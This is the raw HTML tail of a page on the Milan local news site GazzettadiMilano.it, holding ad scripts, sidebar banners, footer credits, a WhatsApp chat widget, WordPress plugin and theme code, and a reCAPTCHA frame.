			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696e0c5ab0570
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"protesta","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 440/884 objects using Redis
Page Caching using Redis 
Database Caching 21/81 queries in 0.114 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-19 12:50:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2jsXjDgw9fBU9_ucC3M9MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768819807148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>